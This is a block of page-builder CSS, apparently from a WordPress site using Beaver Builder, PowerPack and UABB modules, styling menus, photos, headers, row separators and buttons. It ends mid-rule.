.fl-node-2sh93bjcvqap:not(.fl-node-2sh93bjcvqap-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {text-align: left;justify-content: flex-start;}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media only screen and (max-width: 1200px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: auto;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap div.pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.pp-menu-default {display: none;}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-left: 0;padding-right: 28px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {left: auto;right: 0;}}.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-khigzeyau0c3 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-khigzeyau0c3 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-khigzeyau0c3 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 80px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col h2.fl-node-1udn73y6zkf9,.fl-row .fl-col h2.fl-node-1udn73y6zkf9 a,h2.fl-node-1udn73y6zkf9,h2.fl-node-1udn73y6zkf9 a {color: #ffffff;}.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-weight: 700;font-size: 20px;text-align: center;}@media(max-width: 768px) {.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-size: 16px;}} .fl-node-1udn73y6zkf9.fl-module-heading {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: 